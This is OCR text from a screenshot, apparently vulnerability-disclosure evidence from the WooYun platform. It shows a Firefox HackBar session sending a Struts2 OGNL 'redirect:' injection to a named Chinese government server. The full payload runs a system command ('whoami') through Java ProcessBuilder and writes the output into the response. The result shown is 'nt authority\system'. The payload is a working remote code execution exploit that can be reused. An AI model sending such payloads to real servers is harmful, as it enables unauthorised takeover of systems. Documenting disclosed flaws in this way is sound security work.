 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dzzl.mlr.gov....etWriter().close()}
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://dzzl.mlr.gov.cn/datagateway/read.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
dzzl.mlr.gov.cn/datagateway/read.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("whoami")).start(),%23b%3d%2
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
nt authority\system
www.wooyun.org